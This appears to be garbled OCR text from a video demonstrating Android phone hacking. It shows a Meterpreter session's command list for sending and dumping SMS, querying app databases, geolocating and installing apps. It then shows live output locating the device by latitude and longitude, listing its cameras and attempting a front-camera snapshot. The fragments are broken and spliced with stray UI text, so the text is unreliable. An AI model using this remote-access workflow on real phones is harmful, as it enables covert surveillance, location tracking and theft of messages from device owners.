 interval_collect  Manage interval collection capabilities
send_sms          Sends SMS from target session
set_audio_mode    Set Ringer Mode
sqlite_query      Query a SQLite database from storage
wakelock          Enable/Disable Wakelock
wlan_geolocate    Get current lat-long using WLAN information
Documents
Downloads
Music
Pictures
Public
sms_dump_
20231110113954.txt
Templates
Downloads
Music
Videos
Application Controller Commands
===============================
Command        Description
-------        -----------
app_install    Request to install apk file
app_list       List installed apps in the device
app_run        Start Main Activty for package name
app_uninstall  Request to uninstall application
meterpreter > geolocate
[*] Current Location:
Latitude:  10.7923034
Longitude: 106.62672419999998
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=10.7923034,106.62672419999998&sensor=true
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application. If this payload is hosted in an app without a u
default behavior), it cannot take screenshots at all.
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap -i 2
[*] Starting...
[*] Stopped
[-] webcam_start: Operation failed: 1
meterpreter >
o your computer, move the mouse pointer outside or press Ctrl+Alt.
VLOG
BaoNL hub
Demo Android H.a.c.k....
11